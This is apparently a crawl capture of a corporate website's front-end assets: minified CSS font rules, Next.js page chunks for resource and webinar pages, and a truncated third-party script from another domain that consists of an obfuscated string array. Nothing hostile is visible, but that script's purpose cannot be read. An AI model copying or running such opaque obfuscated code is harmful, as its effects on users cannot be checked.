format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a413b8cd6e3cf5c0-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a13da8fe3ff1b11b-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/f8783467cccb7b8a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/82ef96de0e8f4d8c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/a6ecd16fa044d500-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/bd82c78e5b7b3fe9-s.woff2) format("woff2");unicode-range:u+0900-097f,u+1cd0-1cf9,u+200c-200d,u+20a8,u+20b9,u+20f0,u+25cc,u+a830-a839,u+a8e0-a8ff,u+11b00-11b09}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/c32c8052c071fc42-s.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/6f22fce21a7c433c-s.woff2) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1d8a05b60287ae6c-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/77c207b095007c34-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Noto_Sans_bd261e;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(/_next/static/media/1755441e3a2fa970-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Noto_Sans_Fallback_bd261e;src:local("Arial");ascent-override:100.54%;descent-override:27.56%;line-gap-override:0.00%;size-adjust:106.33%}.__className_bd261e{font-family:__Noto_Sans_bd261e,__Noto_Sans_Fallback_bd261e}.__variable_bd261e{--font-notosans:"__Noto_Sans_bd261e","__Noto_Sans_Fallback_bd261e"}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c1ec809fd6ddee5c-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0f9ac8cc3b5c1925-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/c3e49811edbbe982-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/0b1d054dd29b6dbb-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:__Oswald_8570d7;font-style:normal;font-weight:600;font-display:swap;src:url(/_next/static/media/295ddeef6cfadcce-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:__Oswald_Fallback_8570d7;src:local("Arial");ascent-override:146.51%;descent-override:35.49%;line-gap-override:0.00%;size-adjust:81.43%}.__className_8570d7{font-family:__Oswald_8570d7,__Oswald_Fallback_8570d7;font-weight:600;font-style:normal}.__variable_8570d7{--font-oswald:"__Oswald_8570d7","__Oswald_Fallback_8570d7"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/96aafdd430412fc9.css
body_size: -2683
content:
.resources_videoWrapper___mVYF{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.resources_videoWrapper___mVYF{margin-top:.25rem}}.resources_videoWrapper___mVYF iframe{position:absolute;top:0;left:0;height:100%;width:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/upcoming-events/%5Bslug%5D-5e3fe2e2669ac2a8.js
body_size: -1942
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[10],{65293:function(e,n,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/upcoming-events/[slug]",function(){return s(33829)}])},52581:function(e,n,s){"use strict";var t=s(52322),r=s(38243),i=s(2784),o=s(2380),c=s(21538),a=s(59775);n.Z=function(e){let{sectionColor:n="blue"}=e,[s,l]=(0,i.useState)(),{data:u}=(0,r.Z)("/api/resources/upcoming-events",c._),{t:p}=(0,o.$)();return((0,i.useEffect)(()=>{u&&l(u)},[u,p]),s)?(0,t.jsx)(a.q8,{linkUrl:"/resources/upcoming-events",linkText:p("events.upcomingLink"),headingText:p("events.upcoming"),entries:s,sectionColor:n}):null}},21538:function(e,n,s){"use strict";s.d(n,{_:function(){return t}});let t=async e=>{let n=await fetch(e);if(!n.ok)throw Error("An error occurred while fetching the data.");return n.json()}},14734:function(e,n,s){"use strict";s.r(n),s.d(n,{WebinarBody:function(){return c}});var t=s(52322),r=s(70698),i=s(59775),o=s(88991);let c=e=>{let{fields:n}=e,{image:s,body:c,speakers:a,pardotForm:l}=n;return(0,t.jsxs)("div",{className:"gap-8 site-grid pb-14",children:[(0,t.jsxs)("div",{className:"".concat(l?"lg:col-span-8":"lg:col-span-8 lg:col-start-3"," col-span-12 md:col-span-10 md:col-start-2 "),children:[(0,t.jsx)(r.be,{image:s}),(0,t.jsx)("div",{className:"mb-8 prose--general prose--custom-list",children:(0,o.g)(c)}),(0,t.jsxs)("div",{className:"space-y-8",children:[(0,t.jsx)(i.iv,{}),a&&a.map(e=>(0,t.jsx)(i.QZ,{Component:i.Pn,entry:e,passthroughProps:{showLink:!1}},e.sys.id))]})]}),l&&(0,t.jsx)("div",{className:"col-span-12 lg:col-span-4 md:col-span-10 md:col-start-2",children:(0,t.jsx)(i.LQ,{iframeLink:l,title:"Webinar Registration"})})]})};n.default=c},33829:function(e,n,s){"use strict";s.r(n),s.d(n,{__N_SSG:function(){return p}});var t=s(52322),r=s(70698),i=s(59775),o=s(14734),c=s(52581),a=s(39604),l=s(28237),u=s.n(l),p=!0;n.default=e=>{let{page:n}=e,s=(0,a.pc)(u().parse(n)),{seoTitle:l,seoDescription:p,seoKeywords:d,seoImage:g,title:m,webinar:f}=s.fields;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.yG,{page:s,title:l||m,image:g,description:p,keywords:d}),(0,t.jsx)(i.QZ,{Component:i.v_,entry:f,passthroughProps:{sectionColor:"white",page:s}}),(0,t.jsx)(i.QZ,{Component:o.WebinarBody,entry:f}),(0,t.jsx)(c.Z,{})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=65293)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/resources/%5Bslug%5D-7d2e2710a0a13e96.js
body_size: -706
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5236],{47009:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/resources/[slug]",function(){return n(97005)}])},47627:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourcePageInner:function(){return w}});var l=n(52322),o=n(96577),t=n.n(o),i=n(5632),c=n(2784),a=n(2380),r=n(97251),d=n(70698),u=n(88991),v=n(75384),h=n(59034),f=n(59775),m=n(23129),x=n.n(m),p=n(25446);let j=(0,d.jL)(p.kY);function g(e){var s,n,o,i,c,a,r,d,u,v;let{image:h,gated:f,isVideo:m}=e;return h?f||!m?(0,l.jsx)("div",{className:"flex items-center justify-center mb-10 bg-blue-100 rounded-lg lg:mt-1",children:(0,l.jsx)(t(),{src:"https:".concat(null==h?void 0:null===(n=h.fields)||void 0===n?void 0:null===(s=n.file)||void 0===s?void 0:s.url),alt:"",width:null==h?void 0:null===(a=h.fields)||void 0===a?void 0:null===(c=a.file)||void 0===c?void 0:null===(i=c.details)||void 0===i?void 0:null===(o=i.image)||void 0===o?void 0:o.width,height:null==h?void 0:null===(v=h.fields)||void 0===v?void 0:null===(u=v.file)||void 0===u?void 0:null===(d=u.details)||void 0===d?void 0:null===(r=d.image)||void 0===r?void 0:r.height,priority:!0})}):void 0:null}let w=e=>{var s,n,o,t,m;let{title:p,slug:w,gated:y=!0,summary:N,body:b,image:_,file:k,embedCode:D,resourceType:I,complementaryServices:T,seoTitle:L,seoDescription:P,seoKeywords:R,publishDate:C}=e.fields,{query:S,locale:E}=(0,i.useRouter)(),{t:M}=(0,a.$)(),U=(null==I?void 0:null===(n=I.fields)||void 0===n?void 0:null===(s=n.name)||void 0===s?void 0:s.toLowerCase())==="video"||(null==I?void 0:null===(t=I.fields)||void 0===t?void 0:null===(o=t.name)||void 0===o?void 0:o.toLowerCase())==="webinar",q=M(U?"resources.watch":"resources.download"),F=I?"".concat(q," ").concat(M((null==I?void 0:null===(m=I.fields)||void 0===m?void 0:m.name)||"",{keyPrefix:"resources"})):"".concat(q," ").concat(M("resources.resource")),W='"'.concat(p,'"'),[Y,$]=(0,c.useState)(!1),[O,Q]=(0,c.useState)(""),V=(0,r.ac)({query:"(min-width: 1024px)"}),X="";X=new URL(window.location.href).searchParams.get("queryID")||"";let z=(0,v.X$)();if((0,c.useEffect)(()=>{$(!0);let e=()=>{let e=new Date,s=e.getMonth()+1,n=e.getDate();return"".concat(s<=9?"0".concat(s):s).concat(n<=9?"0".concat(n):n).concat(e.getFullYear())},s=encodeURIComponent("".concat(location.protocol,"//").concat(location.host,"/resources/").concat(w,"?source=thank-you&date=").concat(e())),n=encodeURIComponent("".concat(w,"?source=thank-you&date=").concat(e()));Q("".concat("https://info.hireright.com/l/650513/2022-08-12/48nkq8","?Redirect_URL=").concat(s,"&Return_URL=").concat(n))},[]),(0,c.useEffect)(()=>{(0,h.IT)({eventName:"View Resource",index:"".concat(z,"resources"),objectIDs:[e.sys.id+e.sys.locale]}).catch(console.error)},[e.sys,z]),!Y)return;let G="thank-you"===S.source;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(d.yG,{page:e,title:L||p,description:P,keywords:R}),(0,l.jsx)(f.ls,{sectionColor:"white",fields:{headerText:p,paragraphText:N},page:e}),!y&&k&&(0,l.jsx)("div",{className:"px-6 md:-mt-8 mb-14 md:px-0",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download ".concat(I.fields.name),width:"half",isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"resources"),eventName:"Download resource ungated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),G&&(0,l.jsx)("div",{className:"site-grid mb-14",children:(0,l.jsxs)("div",{className:"col-span-12 px-10 text-center bg-blue-300 rounded-lg md:col-span-8 md:col-start-3 py-14",children:[(0,l.jsxs)("div",{className:"space-y-4 text-center",children:[(0,l.jsxs)("span",{className:"font-sans text-sm font-bold md:text-base",children:["Thank you ",!U&&(0,l.jsx)("span",{children:"for Downloading"})]}),(0,l.jsx)("h2",{className:"font-sans text-lg font-bold md:text-xl",children:W}),(0,l.jsx)(f.kd,{children:U?"The video is available below.":"You can access your copy below."})]}),k&&!k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)(f.zx,{kind:"Solid",color:"primary",label:"Download Now",width:"half",isDocument:!0,isExternal:!0,autoMargin:!0,href:"https:".concat(k.fields.file.url),onClick:async s=>{s.preventDefault();let n={index:"".concat(z,"_resources"),eventName:"Download resource gated",objectIDs:[e.sys.id+E]};await (0,h.ej)(n),X?await (0,h.PS)({queryID:X,...n}):await (0,h.$1)(n),window.location.href="https:".concat(k.fields.file.url)}})}),k&&k.fields.file.contentType.includes("video")&&(0,l.jsx)("div",{className:"mt-8",children:(0,l.jsx)("video",{controls:!0,src:"https:".concat(k.fields.file.url),typeof:k.fields.file.contentType})}),D&&(0,l.jsx)("div",{className:"".concat(x().videoWrapper," !mt-4 !mb-0"),children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})})]})}),!G&&(0,l.jsxs)("div",{className:"lg:gap-8 site-grid mb-14",children:[(0,l.jsxs)("div",{className:"col-span-12 ".concat(y?"lg:col-span-6 lg:col-start-2":"lg:col-span-8 lg:col-start-3"),children:[!y&&D&&(0,l.jsx)("div",{className:x().videoWrapper,children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:D}})}),_&&(0,l.jsx)(g,{image:_,gated:y,isVideo:U}),y&&!V&&(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})}),(0,l.jsxs)("div",{className:"space-y-8",children:[(0,l.jsx)("div",{className:"mb-8 prose--general prose--custom-list",children:(0,u.g)(b)}),(0,l.jsxs)(f.rP,{className:"text-gray-700",children:[(0,l.jsx)("span",{children:(0,l.jsxs)(l.Fragment,{children:[M("releaseDate"),": "]})}),(0,l.jsx)("span",{children:(0,l.jsx)(f.qm,{date:C})})]}),(0,l.jsx)(f.iv,{})]})]}),y&&V&&(0,l.jsx)("div",{className:"col-span-12 lg:col-span-5 xl:col-span-4",children:(0,l.jsx)("div",{className:"my-8 lg:my-0",children:(0,l.jsx)(f.LQ,{title:F,iframeLink:O})})})]}),(0,l.jsx)(j,{currentObjectID:e.sys.id,linkText:{fields:{label:M("resources.explore"),linkPath:"/resources"}}}),T&&(0,l.jsx)(f.QZ,{Component:f.lP,entry:T,passthroughProps:{showIcon:!1}})]})};s.default=w},97005:function(e,s,n){"use strict";n.r(s),n.d(s,{ResourceDetails:function(){return r},__N_SSG:function(){return a}});var l=n(52322),o=n(39604),t=n(28237),i=n.n(t),c=n(47627),a=!0;function r(e){let{page:s}=e,n=(0,o.pc)(i().parse(s));return(0,l.jsx)(c.ResourcePageInner,{...n})}s.default=r},23129:function(e){e.exports={videoWrapper:"resources_videoWrapper___mVYF"}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=47009)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/bessy.js
body_size: 56776
content:
var _0x9614417e=['WQRdOttdHxC','ySk9qCo5na','jmkFW6m1W6S','rbtcO3Wv','mq3dK0FcOG','uCo/DwhcVa','xmk8ASo3mW','lKbhWRBdVa','WOldKrFdMXq','W4ddJSojeSoh','cIZdHwFcJG','dKpcNSo7yW','WRpcOHldKty','cvddSrNcKq','gZNcU8oKEq','WQZcStBdGda','dwZdOIJcSW','hwPriSkE','WQ80nmo4wa','gH3dPxVcIW','B8kteCksW6K','WP0dW53dH3C','WO0alCodwG','W5f+xuvR','jZZdJ8kOW5u','lXVdGmoTWP4','W4r/z8oYoa','jmktW5q1W4W','d8oNAvfW','WP4LW4tdL04','CSkFkSkFW6e','b8klWOjPoG','W6btDCoSoG','W6pdLmo8e8oh','FblcN2CY','W5KtW4lcNSkE','WQWjW5iKW6q','WR3cJd3dKqK','WOC2pmoszG','DSoAFexcUq','xSo5CxtcTq','WQXAD8kZW70','W7hcNSoCpSo8','dCoUFM9H','gs0CWQDX','iCkNWRefaW','W5z2oCkrzZjOw28','WPOFCCopW4y','WOenyCoEW5i','WR/cG0WnsSo1ea','gSkiWR5hmW','eHuUpci','cqddS8kRW6K','ntSZWRj2','hfPfW6pdRG','ogZdQmocWPW','E8kGD8oZnq','qCotW5hdLa','atNdOmo3WRK','WR/cS8o5c8o9','iNhdVGVcTW','g8kBW7GjW4C','cXZcGSobW6u','WOhdVeJdVxO','luldMSoaWPi','k8o7C2bo','WOtdRfBdVuq','CmoaxfxcSG','WOJcRtVdSWy','WPSibCo4W48','WQJcGSoGcSoA','krZcGmoVtq','kCo/W6FcImkQ','W5xcL1mifa','W7BcHSoRp8o8','WOddLh/dHxC','W5b4W4BcL8kO','W43dK8oTfmo9','W47dJ8oje8os','mr03WPvo','WQJdHd/dPhW','hHhcJmotW7y','o8oNWPJdKCoC','FmoYCNO','emo7WOZdHCoC','WP0EWPnDWOW','edJcGmolqW','FdBdVmkEfIvplgxdLCkfW60','WO7cI8ovcSot','bLZdTCouWRC','kqSPic8','WOKfomoRtG','evxcGmoNza','FbBcO0qW','e8oFFKri','c8otWQZdSSoH','W6S+WRrkWOq','W6BcLmotkCoW','W7WOEwTn','nXGrWOL1','h0ddTSoOWO4','W6v6kCkzW7S','fu9lWO7dOG','ASoCW7ldPXG','pYdcMWhdGa','WOqIW7xdR0G','i8oOWPZdHSoh','W5NcM1C7iW','EJZcPuim','W57cK8kdd8oe','W5P9DCoKbW','WOGVsCoFW5u','e8o4WRpdHSob','pCo7WO0HW4m','bmoHq2H9','W6aUWO11WPi','W6ygW4RcMSk1','FSo5CwtcMa','i8ktWR56iq','DSkBeCklW4S','fSoYWPCFW48','WPWQW47dI1O','pN/cQCkfWQO','xSk/bCk4W48','eSkBW7GhW50','tSk/sCo4mq','W6lcICovl8oM','bGNdPSkKW7q','ySkCECoRcq','qWtcShuM','W4RcO186xG','emozW5/cSSkK','WP8iW6udW58','W4tdTCone8oL','W6fStCojeG','WP8cFSolW4C','W7fEzmoYga','W4TYw8oWla','mc7cRSoRDa','k2tcQmoOwG','WORdHGrRWRW','pHpcGCobW40','W5tcLrNdIZa','WQZcQCoGjmo/','d8k3W50PW6q','W7pcLMmLmW','uSoYW7BdVsy','ECkak8k6W4O','WQNdHdTPWRK','dbldQ8kRW7m','WPyFW6u3W6e','WQ5kACk4W7K','W6vLDSkAW4O','q8oRBNpcUa','eqFcNHpdRG','dmoDW5tcVCk3','w0fYaSk1','WPZdLhFdRg8','fg/dNCoZWOu','ggNdRCoeWQO','WRxdQqf5WOm','WQ7dNaZdS0m','W4TjWRLOWQlcTZBdN0xcO8ksqCo/','fJObWRLK','wSoGBvxcPq','W7SXW6NcOCku','xCk6eCkfW48','W6JdICkelCot','sCkueSoQaG','nCoKW5lcM8kd','hwddQadcUa','tSkdFmoPiW','W4fKu8ozkG','muNdQCo7WRC','ksldUxZcQq','h8ooW5JcPCkK','DHpcISkWW5dcJmoZESktsCkqEq','d8okBe93','yGdcVGRdSG','nMhcO8onqq','c0JcT8oRaa','xr3cRxuN','aHVcKmoWqW','x8oiW4xdVH8','deddJHVdNq','WR7cTYxdQN0','mLxcS8o8W6S','W4pcQCk/e8o/','WRXEBmokea','b8oQW5VcVCk7','WOldHqD+wmkEfeOrWQRdQHq','gh7cTmkEWPa','AHlcRvWq','WPyZBmkVDq','W4hcM0aQqG','hHhdImkBW4i','W6beyq','W5f2nCo3n3f4s3lcO8kvWPK','w8kvzmkBWQm','r8osAMBcPa','W7fwww1n','W57dSSojhCoO','bCkRcSkcqG','FfPkgCkr','W7RcHudcHwVcJahdRxbt','tCkLWQznWPG','W5JdSSoUaSoT','WQ0cWOxcS3C','W5GvW4/cKmkQ','z8o6W5hdSZW','W6RcICoAlSoR','utO+W4BcHZz9pKOtWOS','dcqlWQnI','gLtcICkEWR0','W4xcHmoEpCoW','BSkjWODMca','WPe3W7ZdSMW','yCoyW63dNGu','WPbSrCkuW4q','WO/dHq57uSoOfLa2WR3dQG','WOJdKb5VWOq','WPVdSuJdQNO','W7RdPcNcNWK','cSkWW7KeW4W','lCkWW48SW74','s0BdSxRcHG','W4CQWRj5W6S','hYdcTYxdLq','uJJcRt3dKa','nItcPSofW40','gIVcVsFdMq','WPZdTIZdU3K','W6uNW6dcK8kq','xvfAW5RcNa','WRBdLdD9WRK','oIGJpZG','oeRcI8kxWQW','v8kYpSo6dW','ESogwulcIq','mYFdU1dcOa','cmoxWQ8xW7q','WPuSW4KfW7S','WOG1W641W7S','asldPSoQWQK','WRqXwmkFAq','jM/cQCoq','lf51W6tdHG','WQRdGWZdL00','g8oHWPVdHmol','W6dcJ1erqa','wSkxj8kdnq','WQCMW7ZdKh4','qSkYBmo/hq','DCkKySobeG','gsFdTSo5WQ8','Av3cG8kBW5RcRCk5W6tcQSovW7LPW6K','CSkOpmkkW6y','W6X1qNng','WQmQqSo3WRK','WQbQk8kYaa','oHtdPmkOW4W','acSlWRjd','WQtcG8oYkmoP','FGVdIvNdGq','W6bfE8oTlW','zSk8o8oecq','W7q5WOLsWQC','haNdRCkcW7q','ga3dU8kRW6K','WPxdJNhdJMq','nx5EWQ3dNq','dLRcGmoQFq','W7pcONunoG','WPGwW7tdKeS','oepdH8oaWQ0','W5qaj8kgvG','pCo8wf/cPq','AZtdHSouWONdJmoF','f2JcH8k2WP0','W7dcLuiToq','oSoJW6BcSmke','hvj0W4yy','krNdRCoEW58','nxlcOCoAxG','cuxcPqVcTq','ACkXeSojkG','jHhdO8kcW6O','W55UyCoRda','W6pdLSo9e8oq','h8oZW7ZcNSkj','d8kOW4aHW70','aHxdSmkQW6q','p1VcQSoCia','WQ7dSrpdGgu','fmkoWOLVbG','WQSpW5/dR1O','umklfCkPW4S','d8oQW7RcMmk3','WONdSXrDWPu','lmowl8kfoW','Fmk3C8o5oq','a8k6WRfHla','WP/dMZ/dVwa','c8ohWQ/dGSoZ','xfPTESkz','ESkzbmopjW','WQXwymk3W4W','lmkxoSo0kW','WQefCSo1W6m','k0RdI8oPWOm','d8orWR/dSCoZ','sr/cOMm9','W5WzWPLXWRe','W5zKs8ojea','oJ3dJ8khW4G','j0xdNWpcNG','gmkmW7KnW6O','WRi0W7RdJf0','ire8fd0','mSoXWRORW7q','xmkOdSkcW6i','WR8tBCopW5S','WQBdOWf5WOW','cWVdUmkKW5C','W7hdPSoja8of','WRWEW6KuW5C','WPtcLCoDbSoF','WRbAq8kfW5q','ySoPW6xdTWC','FddcMLe','xr7cG04w','w8oIE37cTq','ECopW6ZdQqq','dCkeWRvKkq','W7tcG8kca8oD','W4LOjCoDCa','fGVcKSozW64','WRFcI8ovnSoP','iIFcOmoArG','FConEx3cUq','WQJcO8o5lCoN','W5arW4JcSCkr','i3JcISokwG','hcFcSYFdGG','W73cP8otlmor','W58yWPjxWRe','C1/cKSktWQO','WQOup8oWrG','WPT5D8ksW7K','W6FcJ8oedCoR','WPhdU0/dO3W','bH/cLmo3wq','Ar3cGqNdLW','CSoXW4OtvaH0WOtcNbFdLSkz','W5XBsmobeq','n8oRWO0LW4m','WO3dPJtdRN4','WR1xzSkTW58','FSool8kE','W7JcTweqkG','WPddRdHzWQC','ySohW73dOs8','imoDvK5N','irNdICkmW7u','WO0NomobCG','i1BdJ8oKWOG','oG85aGC','umkte8k0W7C','WRaaaSoKxG','WQZcVCoIpmoA','t8o+WRddKSoI','WQWRW7OzW54','W5VcOCoqlmog','WO0UW67dILC','W6RcLKyRuq','pmoAW4FcG8kc','WQ3cSbldVYS','WQ4qW7BdM2m','cMLcWQ7dVq','WRFcKmoPhSoP','b13dGG/cGG','dCoKE1LH','mIhdLfdcOa','WO0/W7RdJv4','dHdcISomW68','W5yhW5jtWQO','WOeYW67dSNq','gmooWQOCW7e','W4/cTMO7ra','fmoQy2rJ','DCknC8omca','l3xdSSk6W4G','ymkXf8kuW4K','W5LIF2DR','W44kW4hcGmkR','WPbRDSoM','WQddTgddMgS','jMTJW7FdLq','W5tcKGFdQ34','W6JcICo5o8on','WR1qq8kYWRi','W4lcPeqBvW','WPyOlSkLsa','kCobtuzk','j3RcPmkvWOa','wSouW5RdLW','fdCVWPTs','jCkdWPTcda','bMDKW4xdGq','yCkqECo4eq','W6BdTSk0e8o3','dbBdPCkVW6K','exRcH8k2WOi','WRyIW687W4i','xCkPf8kxW54','ySoKWO/cNH0','hflcHmo7zW','W53cLCk+j8oN','dN3cP8krWPq','dCoBWPVdGSoy','WQ7cSmoPoCoZ','fKpcMmozqq','nv7dKmoBWQK','mr0Iks4','WQJdTr9nWQC','hKz5W4ddQG','nL/dJ8oK','kNJcUCoaAq','W4/cQCkDbSop','dgRdSSoxWR8','gry1nYy','j0ldU8oiWOC','sxC7B8kp','zmoLW5xd